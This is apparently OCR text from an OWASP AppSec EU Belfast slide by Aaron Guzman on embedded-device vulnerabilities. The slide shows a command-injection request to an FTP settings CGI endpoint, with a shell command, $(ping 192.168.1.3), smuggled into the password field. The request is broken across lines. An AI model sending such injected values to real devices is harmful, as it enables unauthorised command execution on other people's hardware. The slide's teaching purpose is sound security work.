 /set_ftp.cgi?next_url=ftp.htm&loginuse
shell very very simple as you can see
=admin&loginpas=&svr=192.16
8.1.1&port=21&user=ftp&pwd=$(ping
%20192.168.1.3)&dir=/&mode=PORT&
u pload_interval=0
OWASP
AppSec EU
Belfast
hp
Don't Get Caught Em-bed: Fighting And
Preventing Vulnerabilities At Its Lowest Level
- Aaron Guzman